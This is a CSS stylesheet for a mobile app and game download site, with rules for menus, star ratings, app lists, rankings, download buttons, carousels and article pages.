.top-menu-body .hd-item:last-child { border-top-right-radius: 0.3rem; border-bottom-right-radius: 0.3rem; }
.top-menu-body .bd { overflow: hidden; padding-bottom: 0.15rem; }
.top-menu-body .bd li { width: 33.3333%; float: left; margin-bottom: 0.35rem; }
.top-menu-body .bd li:nth-child(3n+2) { text-align: center; }
.top-menu-body .bd li:nth-child(3n) { text-align: right; }
.top-menu-body .bd .btn { width: 1.7rem; background: none; color: #FFF; padding: 0.16rem 0; font-size: 0.28rem; border: 1px solid #FFF; border-radius: 0.15rem; }
.top-menu-body .bd-item { display: none; }
.top-menu-body .bd-item.on { display: block; }

.top-menu-overlay { position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: -1; background: rgba(0, 0, 0, 0.4); }

.top-menu-cover { height: 100%; overflow: hidden; }
.top-menu-cover body { overflow: hidden; }
.top-menu-cover .top-menu { opacity: 1; visibility: visible; }

.totop { position: fixed; right: 0.2rem; bottom: 0.5rem; z-index: 90; width: 0.6rem; height: 0.6rem; background: rgba(51, 51, 51, 0.4) url('[data-uri]') no-repeat center center; background-size: 100%; visibility: hidden; opacity: 0; border-radius: 50%; -moz-transition: all 0.2s; -o-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; }
.totop.fadein { visibility: visible; opacity: 1; }

.arrow, .arrow-up, .arrow-down, .arrow-left { display: inline-block; vertical-align: 0; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid currentColor; border-bottom: 1px solid currentColor; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

.arrow-up { -moz-transform: translateY(30%) rotate(225deg); -ms-transform: translateY(30%) rotate(225deg); -webkit-transform: translateY(30%) rotate(225deg); transform: translateY(30%) rotate(225deg); }

.arrow-down { -moz-transform: translateY(-30%) rotate(45deg); -ms-transform: translateY(-30%) rotate(45deg); -webkit-transform: translateY(-30%) rotate(45deg); transform: translateY(-30%) rotate(45deg); }

.arrow-left { -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); transform: rotate(135deg); }

.star { display: inline-block; vertical-align: -0.03rem; width: 1.42rem; height: 0.24rem; background: url(static/images/star.png) no-repeat; background-size: 2.85rem 0.23rem; }
.star.star0 { background-position: -1.55rem 0; }
.star.star1 { background-position: -1.26rem 0; }
.star.star2 { background-position: -1.87rem 0; }
.star.star3 { background-position: -0.58rem 0; }
.star.star4 { background-position: -0.29rem 0; }

.m-star { display: inline-block; vertical-align: -0.03rem; width: 1.08rem; height: 0.2rem; background: url(static/images/m-star.png) no-repeat; background-size: 2.18rem 0.2rem; }
.m-star.star1 { background-position: -0.88rem 0; }
.m-star.star2 { background-position: -0.66rem 0; }
.m-star.star3 { background-position: -0.44rem 0; }
.m-star.star4 { background-position: -0.22rem 0; }
.page-index { background-color: #f2f2f2; }
.page-index .page-content { padding-bottom: 0; }
.page-index .page-footer { position: static; height: auto; padding-bottom: 0.3rem; }

.index-focus-wrap { width: 100%; overflow: hidden; background-color: #fff; padding-bottom: 0.15rem; }

.index-focus { height: 0; padding-bottom: 48%; position: relative; }
.index-focus .tempWrap { position: absolute !important; height: 100%; }
.index-focus .bd { height: 100%; }
.index-focus .bd li { width: 100%; height: 100%; position: relative; float: left; display: inline !important; }
.index-focus .bd a { display: block; height: 100%; }
.index-focus .bd .pic { display: block; width: 100%; height: 100%; background-color: #eee; }
.index-focus .bd .tit { position: absolute; bottom: 0; width: 100%; font-size: 0.3rem; color: #FFF; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; padding: 3rem 1rem 0.22rem 0.3rem; background: url('[data-uri]'); background: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, rgba(40, 40, 40, 0.4)), color-stop(60%, rgba(40, 40, 40, 0)), color-stop(100%, rgba(70, 70, 70, 0))); background: -moz-linear-gradient(bottom, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); background: -webkit-linear-gradient(bottom, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); background: linear-gradient(to top, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); }
.index-focus .hd { position: absolute; left: 0; right: 0.3rem; bottom: 0.3rem; height: 0.12rem; text-align: right; }
.index-focus .hd li { display: inline-block; vertical-align: top; width: 0.18rem; height: 0.14rem; border-radius: 0.07rem; background-color: #a3b2b3; font-size: 0; margin-left: 0.08rem; }
.index-focus .hd li.on { width: 0.26rem; background: #fff; }

.article-list { padding: 0 0.3rem; background: #FFF; position: relative; }
.article-list .list { padding-left: 0 !important; padding-right: 0 !important; }
.article-list .tag { position: absolute; left: 0; top: 0; font-size: 0.2rem; line-height: 0.4rem; background: #f04343; color: #FFF; width: 2rem; text-align: center; margin: 0.08rem 0 0 -0.74rem; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.article-list .item { display: block; padding: 0.35rem 0; overflow: hidden; position: relative; border-bottom: 1px solid #e5e5e5; }
.article-list .pic { width: 2.2rem; height: 1.4rem; float: left; margin-right: 0.25rem; }
.article-list .tit { font-size: 0.3rem; color: #3f4140; height: 0.96rem; line-height: 0.48rem; overflow: hidden; margin-bottom: 0.15rem; text-align: justify; }
.article-list .time { color: #a5a8a6; font-size: 0.24rem; }
.article-list .icon-time { vertical-align: -1px; margin-right: 0.08rem; }

.soft-list { background: #FFF; padding: 0.1rem 0; }
.soft-list .tag { position: absolute; left: 0; top: 0; font-size: 0.2rem; line-height: 0.4rem; background: #f04343; color: #FFF; width: 2rem; text-align: center; margin: 0.08rem 0 0 -0.74rem; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.soft-list .list { overflow: hidden; }
.soft-list .item { width: 25%; float: left; text-align: center; position: relative; margin-bottom: 0.15rem; }
.soft-list .pic { display: block; margin: 0 auto; width: 1.3rem; height: 1.3rem; border-radius: 0.2rem; }
.soft-list .tit { font-size: 0.24rem; color: #686b6a; height: 0.64rem; line-height: 0.32rem; padding: 0 0.2rem; overflow: hidden; margin-top: 0.1rem; }
.soft-list .tit-aline { height: 0.32rem; }
.soft-list .btn-link { vertical-align: top; margin-top: 0.15rem; margin-bottom: 0.15rem; width: 1rem; padding: 0.1rem 0; border-radius: 0.3rem; font-size: 0.24rem; background: none; border-color: #0078c6; color: #0078c6; }
.soft-list #jptj .item { width: 20%; }
.soft-list #jptj .pic { width: 1.05rem; height: 1.05rem; }
.soft-list #jptj .tit { padding: 0 0.15rem; height: auto; max-height: 0.64rem; }

.soft-list-loader { text-align: center; position: relative; line-height: 1rem; color: #999; }

.section { background: #FFF; }

.section-hd { height: 0.9rem; line-height: 0.9rem; padding: 0 0.3rem; position: relative; z-index: 100; }
.section-hd + .article-list { margin-top: -0.2rem; }
.section-hd .title { font-size: 0.34rem; font-weight: bold; color: #3f4140; }
.section-hd .more { position: absolute; top: 0; right: 0.1rem; padding: 0 0.2rem; font-size: 0.24rem; color: #0078c6; }
.section-hd .arrow { margin-left: 0.06rem; }

.section-ft { text-align: center; padding-top: 0.35rem; padding-bottom: 0.35rem; }
.section-ft .more { color: #ccc; }
.section-ft .arrow { -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); position: relative; top: -0.03rem; left: 0.1rem; }
.section-ft .btn-more { width: 3rem; padding: 0.1rem 0; font-size: 0.24rem; background: #e8eaea; color: #a5a8a6; border: 0; border-radius: 0.25rem; }

.section-software { background: #f4f5f5; }
.section-software .soft-list { background: none; }

.section-games { height: 5.2rem; background: url(static/images/hot-bg.jpg) no-repeat; background-size: 100% 100%; overflow: hidden; }
.section-games .section-hd { height: 1.6rem; background: none; }
.section-games .section-hd .btn { position: absolute; top: 0.43rem; right: 0.3rem; background: none; border-color: #FFF; color: #FFF; font-size: 0.24rem; line-height: 1.5; padding: 0.06rem 0.2rem; border-radius: 0.5rem; }
.section-games .section-bd { overflow: hidden; height: 3.1rem; }
.section-games .section-bd .list { white-space: nowrap; font-size: 0; width: 100%; height: 4rem; overflow-x: auto; -webkit-overflow-scrolling: touch; }
.section-games .section-bd .item { width: 1.8rem; height: 3.1rem; background: #FFF; display: inline-block; vertical-align: top; margin-right: 0.48rem; text-align: center; border-radius: 0.15rem; }
.section-games .section-bd .item:first-child { margin-left: 0.4rem; }
.section-games .section-bd .item-link { display: block; height: 3.1rem; padding-top: 0.25rem; }
.section-games .section-bd .pic { display: inline-block; width: 1.2rem; height: 1.2rem; border-radius: 0.2rem; }
.section-games .section-bd .tit { font-size: 0.28rem; height: 0.42rem; line-height: 0.42rem; font-weight: bold; color: #404b48; white-space: normal; overflow: hidden; padding: 0 0.2rem; margin-top: 0.1rem; }
.section-games .section-bd .txt { font-size: 0.24rem; color: #a7aaa9; }
.section-games .section-bd .btn { border: 0; font-size: 0.24rem; width: 1.2rem; background: #0078c6; background: linear-gradient(to right, #0078c6, #5fcfac); color: #FFF; margin-top: 0.12rem; border-radius: 0.25rem; }

.section-category { padding-top: 0.2rem; overflow: hidden; }
.section-category .list { padding: 0.1rem 0 0.1rem 0.3rem; }
.section-category .item { width: 20%; height: 0.6rem; line-height: 0.6rem; font-size: 0.24rem; background: #efefef; color: #686b6a; text-align: center; overflow: hidden; margin-bottom: 0.3rem; border-radius: 0.3rem; margin-right: 5%; }
.section-category .item:active { box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.friend-link { background: #f4f5f5; padding-bottom: 0.15rem; }
.friend-link .section-hd .title { font-size: 0.28rem; }
.friend-link .section-bd { height: 0.64rem; overflow: hidden; }
.friend-link .section-bd .list { height: 1rem; white-space: nowrap; font-size: 0; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
.friend-link .section-bd .item { display: inline-block; vertical-align: top; font-size: 0.24rem; color: #686b6a; margin: 0 0.3rem; margin-bottom: 0.15rem; }

.list-tabs { text-align: center; font-size: 0; margin: 0.4rem 0; }
.list-tabs + .article-list { margin-top: -0.35rem; }
.list-tabs .item { display: inline-block; vertical-align: top; width: 2rem; line-height: 0.44rem; padding: 0.07rem 0; border: 1px solid #0078c6; background: none; color: #0078c6; font-size: 0.28rem; border-radius: 0; }
.list-tabs .item + .item { margin-left: -1px; }
.list-tabs .item.on { background: #0078c6; color: #fff; }
.list-tabs .item:first-child { border-radius: 0.4rem 0 0 0.4rem; }
.list-tabs .item:last-child { border-radius: 0 0.4rem 0.4rem 0; }

.soft-list2 .list-head { padding: 0 0.3rem; margin: 0.35rem 0; }
.soft-list2 .list-head .dropdown { float: left; }
.soft-list2 .list-head .btn-dropdown { display: inline-block; vertical-align: top; border: 0; line-height: 0.5rem; font-size: 0.28rem; padding-left: 0; padding-right: 0; }
.soft-list2 .list-head .arrow-down { margin-left: 0.2rem; width: 0.18rem; height: 0.18rem; border-right: 2px solid #b7bbba; border-bottom: 2px solid #b7bbba; -moz-transition: all 0.2s; -o-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; }
.soft-list2 .list-head .open .arrow-down { transform: translateY(20%) rotate(225deg); }
.soft-list2 .list-head .btn-group { float: right; font-size: 0; }
.soft-list2 .list-head .btn-gray { width: 0.9rem; padding: 0.09rem 0; background: #e9e9e9; color: #3f4140; font-size: 0.24rem; border: 0; border-radius: 0.25rem; margin-left: 0.5rem; }
.soft-list2 .list-head .btn-gray.on { background: #0078c6; color: #FFF; }
.soft-list2 .dropdown-menu { background: #ececec; }
.soft-list2 .list { padding: 0 0.3rem; }
.soft-list2 .list-item { height: 1.95rem; background: #f4f5f5; border-radius: 0.16rem; padding: 0.3rem; margin-top: 0.3rem; }
.soft-list2 .list-item .num { width: 0.6rem; height: 0.6rem; line-height: 0.6rem; font-size: 0.36rem; font-weight: bold; color: #c1c1c1; text-align: center; margin-top: 0.3rem; margin-left: -0.3rem; }
.soft-list2 .list-item .pic { display: block; width: 1.35rem; height: 1.35rem; border-radius: 0.3rem; }
.soft-list2 .list-item .con { width: 3rem; margin: 0 0.25rem; }
.soft-list2 .list-item .tit { font-size: 0.3rem; height: 0.4rem; line-height: 0.4rem; overflow: hidden; }
.soft-list2 .list-item .btn-download { margin-top: 0.38rem; }
.soft-list2 .list-item .star { margin-top: 0.15rem; margin-bottom: 0.15rem; }
.soft-list2 .list-item .txt { white-space: nowrap; }
.soft-list2 .list-item .attr { font-size: 0.24rem; color: #a5a8a6; position: relative; }
.soft-list2 .list-item .attr + .attr { margin-left: 0.34rem; }
.soft-list2 .list-item .attr + .attr:before { content: ''; position: absolute; left: -0.22rem; top: 50%; margin-top: -0.1rem; width: 1px; height: 0.2rem; background: #a5a8a6; }
.top-list { min-height: 6rem; padding: 0.35rem 0.3rem; background: -webkit-linear-gradient(top, #b9efde 0%, #fff 5rem); background: linear-gradient(to bottom, #b9efde 0%, #ffffff 5rem); }

.top-list-head { text-align: center; font-size: 0; position: relative; margin: 0 -0.3rem 0.3rem; }
.top-list-head .dropdown { display: inline-block; vertical-align: top; }
.top-list-head .btn-link, .top-list-head .btn-dropdown { width: 1.6rem; line-height: 1.5; font-size: 0.24rem; background: none; color: #0078c6; border-color: #0078c6; margin: 0 0.32rem; position: relative; border-radius: 0.1rem; }
.top-list-head .btn-link.on, .top-list-head .btn-dropdown.on { background: #0078c6; color: #FFF; }
.top-list-head .arrow-down { margin-right: 0.12rem; }
.top-list-head .on .btn-dropdown, .top-list-head .open .btn-dropdown { background: #0078c6; color: #FFF; }
.top-list-head .open .btn-dropdown:after { content: ''; border: 0.16rem solid transparent; border-bottom-color: #FFF; position: absolute; left: 50%; top: 100%; margin-left: -0.2rem; }

.dropdown-menu { text-align: left; background: #FFF; padding: 0.3rem 0.1rem 0; overflow: hidden; box-shadow: 0 0.1rem 0.1rem rgba(104, 107, 106, 0.2); margin-top: 0.3rem; visibility: hidden; position: absolute; left: 0; right: 0; z-index: 20; }
.dropdown-menu li { width: 25%; float: left; text-align: center; margin-bottom: 0.4rem; }
.dropdown-menu .btn { width: 1.35rem; padding: 0.12rem 0; background: #dbdbdb; color: #686b6a; border: none; font-size: 0.26rem; }
.dropdown-menu .btn.on { background: #0078c6; color: #FFF; }

.open .dropdown-menu { visibility: visible; }

.top-list-body .list-hd { padding: 0.3rem 0.2rem 0; text-align: center; }
.top-list-body .list-hd .col { display: inline-block; vertical-align: top; width: 1.4rem; margin: 0 0.35rem; position: relative; text-align: center; }
.top-list-body .list-hd .c1, .top-list-body .list-hd .c3 { margin-top: 0.35rem; }
.top-list-body .list-hd .pic { width: 1.4rem; height: 1.4rem; border-radius: 0.32rem; vertical-align: top; margin-bottom: 0.2rem; box-shadow: 0 0.15rem 0.15rem rgba(58, 188, 147, 0.2); }
.top-list-body .list-hd .tit { color: #3f4140; text-align: center; height: 0.36rem; line-height: 0.36rem; overflow: hidden; margin-bottom: 0.1rem; }
.top-list-body .list-hd .num { position: absolute; right: -0.16rem; top: -0.16rem; width: 0.4rem; height: 0.4rem; background: url("http://mxbia.com/static/images/n1.png") no-repeat; background-size: 100% 100%; font-size: 0; border-radius: 50%; box-shadow: 0 0.15rem 0.15rem rgba(255, 131, 31, 0.25); }
.top-list-body .list-hd .n2 { background-image: url("http://mxbia.com/static/images/n2.png"); box-shadow: 0 0.15rem 0.15rem rgba(37, 190, 59, 0.25); }
.top-list-body .list-hd .n3 { background-image: url("http://mxbia.com/static/images/n3.png"); box-shadow: 0 0.15rem 0.15rem rgba(52, 114, 227, 0.25); }
.top-list-body .list-hd .m-star { vertical-align: top; }
.top-list-body .soft-list2 { margin: 0 -0.3rem; }
.topic-detail { background: #fff; margin: 0.2rem 0; }
.topic-detail .title { padding: 0.4rem 0.3rem; font-size: 0.32rem; color: #444; text-align: center; font-weight: bold; }
.topic-detail .info { margin: 0 0.3rem; background: #efefef; line-height: 0.5rem; text-align: center; }
.topic-detail .attr { font-size: 0.22rem; color: #999; }
.topic-detail .attr .red { color: #ff4a4a; margin: 0 0.05rem; }
.topic-detail .text { font-size: 0.22rem; color: #444; line-height: 0.48rem; padding: 0.28rem 0.3rem 0.45rem 0.3rem; text-align: justify; }

.topic-soft-list { background: #FFF; padding-bottom: 0.3rem; overflow: hidden; margin: 0.2rem 0; }

.topic-article-list { margin: 0.2rem 0; background: #FFF; }
.topic-article-list li { height: 0.9rem; line-height: 0.9rem; overflow: hidden; }
.topic-article-list li + li { border-top: 1px dashed #e5e5e5; }
.topic-article-list a { display: block; padding: 0 0.3rem; font-size: 0.28rem; }
.topic-article-list a:before { content: ''; display: inline-block; width: 0.1rem; height: 0.1rem; background: #d0d0d0; vertical-align: top; margin: 0.4rem 0.15rem 0 0; }
.ios-show, .ios .and-show { display: none !important; }

.android .and-show, .ios .ios-show { display: block !important; }

#cambrian0 { padding: 0 0.3rem !important; background: #FFF !important; margin: 0.35rem 0 !important; }

#cambrian0 ._25ZfXD { background-color: #0078c6 !important; }

.page-detail { background-color: #f1f1f1; }
.page-detail .section { margin-bottom: 0.35rem; }
.page-detail .section-hd .more { color: #545454; }
.page-detail .ad-box { background: #FFF; margin-bottom: 0.3rem; }
.page-detail .ad-box iframe { width: 100% !important; }

.ad-box { position: relative; }
.ad-box:empty { display: none; }
.ad-box .pic { display: block; width: 100%; vertical-align: top; }

.soft-recommend { padding: 0.3rem 1%; font-size: 0; position: relative; background: #FFF; margin-bottom: 0.3rem; overflow: hidden; }
.soft-recommend .bd { display: -webkit-box; display: -webkit-flex; display: flex; }
.soft-recommend .item { display: inline-block; vertical-align: top; width: 20%; text-align: center; }
.soft-recommend .item .pic { display: inline-block; width: 1.05rem; height: 1.05rem; border-radius: 0.15rem; margin-bottom: 0.06rem; }
.soft-recommend .item .pic img { border-radius: 0.15rem; }
.soft-recommend .item .tit { font-size: 0.24rem; height: 0.32rem; line-height: 0.32rem; overflow: hidden; }

.soft-info { background: #FFF; padding: 0.3rem; margin-bottom: 0.05rem; }
.soft-info .bd { overflow: hidden; margin-bottom: 0.3rem; }
.soft-info .ft { padding: 0 0.45rem; }
.soft-info .pic { width: 1.5rem; height: 1.5rem; float: left; border-radius: 0.32rem; margin-right: 0.3rem; }
.soft-info .con { overflow: hidden; }
.soft-info .con dt, .soft-info .con dd { float: left; }
.soft-info .con dt { width: 100%; font-size: 0.36rem; font-weight: bold; margin-bottom: 0.15rem; }
.soft-info .con dd { width: 45%; font-size: 0.24rem; color: #999; height: 0.32rem; line-height: 0.32rem; margin-top: 0.08rem; margin-right: 2%; word-break: break-all; word-wrap: break-word; overflow: hidden; }
.soft-info .btn { width: 100%; font-size: 0.3rem; padding: 0.2rem 0; border-radius: 0.9rem; }
.soft-info .btn-disabled { border-color: #ccc; background: #ccc; }
.soft-info .tip, .soft-info .tip-ios, .soft-info .tip-and { display: block; margin: 0.18rem 0 -0.15rem; color: #999; text-align: center; font-size: 0.24rem; }
.soft-info .icon-down-gs, .soft-info .icon-down-pt, .soft-info .icon-down-none { display: inline-block; vertical-align: -0.06rem; width: 0.27rem; height: 0.36rem; background: url(http://mxbia.com/static/images/down-gs.png) no-repeat; background-size: 100% 100%; margin-right: 0.12rem; }
.soft-info .icon-down-pt { background-image: url(http://mxbia.com/static/images/down-pt.png); }
.soft-info .icon-down-none { background-image: url(http://mxbia.com/static/images/down-none.png); }
.soft-info .btn-gs, .soft-info .btn-pt, .soft-info .btn-none { display: inline-block; width: 47%; height: 0.8rem; line-height: 0.8rem; font-size: 0.32rem; background: #26c472; color: #fff; border: 1px solid #26c472; border-radius: 0.08rem; margin: 0 auto 0.1rem; text-align: center; }
.soft-info .btn-gs { float: right; }
.soft-info .btn-pt { background: #FFF; color: #26c472; }
.soft-info .btn-none { background: #FFF; border-color: #9a9a9a; color: #9a9a9a; }

.soft-remark { background: #FFF; padding: 0 0.3rem; margin-bottom: 0.3rem; }
.soft-remark.show .text-inner { height: auto; -webkit-mask-box-image: none; }
.soft-remark.show .text-toggle { display: none; }
.soft-remark.show .text-toggle-hide { display: block; }
.soft-remark .text { position: relative; padding-bottom: 0.3rem; color: #545454; text-align: justify; text-justify: inter-ideograph; word-break: break-all; font-size: 0.28rem; }
.soft-remark .text img { max-width: 100%; height: auto !important; }
.soft-remark .text table { width: 100% !important; }
.soft-remark .text-inner { line-height: 0.54rem; height: 2.7rem; overflow: hidden; -webkit-mask-box-image: linear-gradient(to top, rgba(0, 0, 0, 0) 0%, #ffffff 0.6rem); }
.soft-remark .tips { color: #45a5ff; }
.soft-remark .tips-hd { font-size: 0.3rem; font-weight: bold; margin-bottom: 0.1rem; }
.soft-remark .tips-bd { font-size: 0.26rem; line-height: 0.5rem; margin-bottom: 0.15rem; }
.soft-remark .tips-ft { overflow: hidden; }
.soft-remark .tips-ft .btn { width: 48%; float: left; font-size: 0.3rem; background: #e3f1ff; color: #45a5ff; border-color: #88c5ff; padding: 0.15rem 0; }
.soft-remark .tips-ft .btn + .btn { float: right; }
.soft-remark .tips-ft .icon { display: inline-block; vertical-align: -0.11rem; width: 0.45rem; height: 0.45rem; background-size: 100% 100%; margin-right: 0.18rem; }
.soft-remark .tips-ft .icon-qq { background-image: url(http://mxbia.com/static/images/qq.png); }
.soft-remark .tips-ft .icon-qq-group { background-image: url(http://mxbia.com/static/images/qq-group.png); }
.soft-remark .mip-layout-container { font-size: 14px; line-height: 27px; }
.soft-remark .text-toggle { font-size: 0.26rem; color: #0078c6; padding: 0.2rem 0; margin-bottom: -0.2rem; text-align: center; }
.soft-remark .arrow-down, .soft-remark .arrow-up { margin-left: 0.12rem; }
.soft-remark .text-toggle-hide { display: none; }

.soft-focus { margin-bottom: 0.25rem;}
.soft-focus .bd { width: 100%; max-height: 4.5rem; text-align: center; overflow: hidden; }
.soft-focus .bd img { max-width: 100%; max-height: 4.5rem; }
.soft-focus .hd { text-align: center; margin-top: 0.25rem; height: 0.1rem; }
.soft-focus .hd ul { display: inline-block; vertical-align: top; font-size: 0; }
.soft-focus .hd li { display: inline-block; vertical-align: top; font-size: 0; width: 0.1rem; height: 0.1rem; border-radius: 50%; background-color: #d9d9d9; margin: 0 0.06rem; }
.soft-focus .hd li.on { background-color: #0078c6; }

.soft-version-list.list-more .section-ft { display: block; }
.soft-version-list.list-show .list { max-height: none; }
.soft-version-list.list-show .section-ft { display: none; }
.soft-version-list .list { padding: 0 0.3rem; max-height: 4rem; overflow: hidden; }
.soft-version-list .item { line-height: 0.5rem; overflow: hidden; margin-bottom: 0.3rem; }
.soft-version-list .pic { width: 0.32rem; height: 0.32rem; float: left; margin-right: 0.15rem; }
.soft-version-list .btn-download { padding: 0.09rem 0; font-size: 0.24rem; }
.soft-version-list .section-ft { padding-top: 0; display: none; }

.strategy-list { padding: 0 0.3rem; }
.strategy-list .list { overflow: hidden; }
.strategy-list .item { line-height: 0.5rem; margin-bottom: 0.2rem; padding-left: 0.26rem; background: url('[data-uri]') no-repeat 0 center; background-size: 0.16rem 0.16rem; }
.strategy-list .tit { font-size: 0.3rem; margin-right: 0.3rem; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }
.strategy-list .date { color: #a5a8a6; font-size: 0.24rem; }

.abc-list { margin-bottom: 0.35rem; }
.abc-list .list { padding: 0 0.3rem; }
.abc-list .item { width: 2rem; height: 1.3rem; }
.abc-list .pic { width: 100%; height: 100%; }

.mobile-games-list .section-hd { border-bottom: 1px solid #e7e7e7; }
.mobile-games-list .section-ft { padding-top: 0; }
.mobile-games-list .soft-list2 .list { overflow: hidden; }
.mobile-games-list .soft-list2 .list-item { background: none; padding: 0; height: 1.35rem; margin-bottom: 0.3rem; }
.mobile-games-list .tab-cell { position: absolute; top: 0; right: 0.3rem; font-size: 0.24rem; }
.mobile-games-list .tab-cell li { float: left; margin-left: 0.45rem; position: relative; }
.mobile-games-list .tab-cell li.on { color: #0078c6; }
.mobile-games-list .tab-cell li.on:after { content: ''; width: 0.5rem; height: 0.05rem; border-radius: 0.03rem; background: #0078c6; position: absolute; left: 50%; bottom: 0; margin-left: -0.25rem; }
.mobile-games-list .tab-content { display: none; }
.mobile-games-list .tab-content.on { display: block; }

.section-top .section-hd { border: none; position: relative; top: 0.2rem; margin-bottom: -0.1rem; vertical-align: top; }
.section-top .section-hd .title { text-align: left; }

.relevant-soft { margin-bottom: 0; }

.wd-download { position: relative; }
.wd-download.checked .icon-check { background-color: #0078c6; }
.wd-download.checked .bd-wandou { display: block; }
.wd-download.checked .bd-default { display: none; }
.wd-download .hd { line-height: 0.82rem; display: inline-block; }
.wd-download .bd { margin: 0 -0.15rem; }
.wd-download .bd-wandou { display: none; }
.wd-download .name { font-size: 0.32rem; color: #666; }
.wd-download .btn { width: 2rem; position: absolute; top: 0.05rem; right: 0; padding: 0.13rem 0; font-size: 0.3rem; }
.wd-download .icon-check { display: inline-block; vertical-align: -0.06rem; width: 0.34rem; height: 0.34rem; background: #c6c6c6 url(static/images/right.png) no-repeat; background-size: 100% 100%; border-radius: 50%; margin-right: 0.13rem; }
.wd-download .icon-tip { display: inline-block; vertical-align: -0.02rem; width: 0.24rem; height: 0.24rem; background: url(static/images/warn.png) no-repeat; background-size: 100% 100%; margin-right: 0.15rem; }
.wd-download .txt { padding: 0.06rem 0.1rem 0.06rem 0.2rem; margin: 0.1rem 0 -0.1rem; font-size: 0.28rem; color: #817d7c; }
.wd-download .txt a { color: #3baaff; }

.images-preview { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 1000; background: rgba(0, 0, 0, 0.3); visibility: hidden; }
.images-preview .slide_ul { display: none; }
.images-preview .close { position: absolute; left: 50%; margin-left: -0.33rem; margin-top: -1.3rem; width: 0.66rem; height: 0.66rem; cursor: pointer; background: url(http://mxbia.com/static/images/closed.png) no-repeat center; background-size: 100% 100%; }
.images-preview .cont { position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); background: rgba(255, 255, 255, 0.85); margin-top: 0.33rem; padding-top: 0.3rem; }
.images-preview .bd li { width: 100%; float: left; text-align: center; padding: 0 0.3rem; }
.images-preview .bd img { max-width: 100%; max-height: 500px; vertical-align: top; }
.images-preview .hd { text-align: center; padding: 0.2rem 0; }
.images-preview .hd ul { display: inline-block; }
.images-preview .hd li { width: 0.18rem; height: 0.16rem; border-radius: 0.1rem; background: #9ca09e; text-indent: -9999px; margin: 0 0.05rem; float: left; }
.images-preview .hd li.on { width: 0.22rem; background: #0078c6; }

.images-preview-cover .images-preview { visibility: visible; }
.images-preview-cover .images-preview .slide_ul { display: block; }

.mip-soft-focus { height: auto; padding-bottom: 0; }
.mip-soft-focus .mip-carousel-slideBox .mip-fill-content { min-width: 0 !important; width: auto !important; position: static !important; }
.mip-soft-focus .mip-carousel-preBtn, .mip-soft-focus .mip-carousel-nextBtn { width: 0.45rem; height: 0.6rem; line-height: 0.6rem; text-align: center; top: 50%; margin-top: -0.3rem; color: #FFF; background: rgba(0, 0, 0, 0.5); border-radius: 0.02rem; text-indent: -0.08rem; }
.mip-soft-focus .mip-carousel-preBtn:after, .mip-soft-focus .mip-carousel-nextBtn:after { content: ''; display: inline-block; vertical-align: 0.02rem; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid currentColor; border-bottom: 1px solid currentColor; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.mip-soft-focus .mip-carousel-preBtn { text-indent: 0.08rem; }
.mip-soft-focus .mip-carousel-preBtn:after { -webkit-transform: rotate(135deg); transform: rotate(135deg); }
.mip-soft-focus .mip-carousel-indicatorbox { display: none; }

.f-xiong { text-align: center; padding: 0.25rem 0; background: #FFF; }
.f-xiong .btn { width: 2.15rem; background: #0078c6; color: #FFF; font-size: 0.28rem; padding: 0.16rem 0; border-radius: 0.1rem; border: 0; }

.f-logo { width: 2.6rem; height: 1.28rem; display: block; margin: 0 auto 0.15rem; }
.zhongyi-detail { background: #FFF; margin-bottom: 0.35rem; overflow: hidden; }
.wuhan-detail .abc-list { border-top: 1px solid #e2e7e6; padding-top: 0.3rem; }
.kepu-detail .abc-list .item { width: 2.1rem; height: 1.5rem; position: relative; }
.jiangkang-detail .abc-list .tit { position: absolute; left: 0; right: 0; bottom: 0; height: 0.36rem; line-height: 0.36rem; padding: 0 0.1rem; text-align: center; background: rgba(0, 0, 0, 0.5); color: #FFF; font-size: 0.2rem; overflow: hidden; }

.Android-detail-hd { padding: 0.25rem 0.3rem; border-bottom: 1px solid #e2e7e6; }
.shipin-detail-hd .title { color: #000; font-size: 0.34rem; font-weight: bold; line-height: 1.5; margin-bottom: 0.1rem; }
.shipin-detail-hd .attr { color: #a5a8a6; font-size: 0.24rem; margin-right: 0.2rem; }

.xingzhuo-detail-bd { padding: 0.3rem; }
.wenhua-detail-bd .soft-list2 { padding: 0 0.3rem 0; margin: 0.2rem -0.3rem; }
.guangdong-detail-bd .soft-list2 .list-item { margin-top: 0; }
.html-detail-bd .soft-list2 .list-item .star { display: block; margin-bottom: 0; }
.shuma-detail-bd .text { color: #545454; line-height: 2; font-size: 0.28rem; text-align: justify; text-justify: inter-ideograph; word-break: break-all; }
.photo-detail-bd .text img { max-width: 100%; height: auto !important; }
.art-detail { padding: 0.3rem; background: #FFF; margin-bottom: 0.3rem; }
.art-detail img { max-width: 100%; height: auto !important; }
.art-detail .title { font-size: 0.46rem; font-weight: bold; color: #2c2c2c; line-height: 0.54rem; }
.art-detail .info { padding: 0.3rem 0; font-size: 0.24rem; color: #aaa; }
.art-detail .date { margin-right: 0.45rem; }
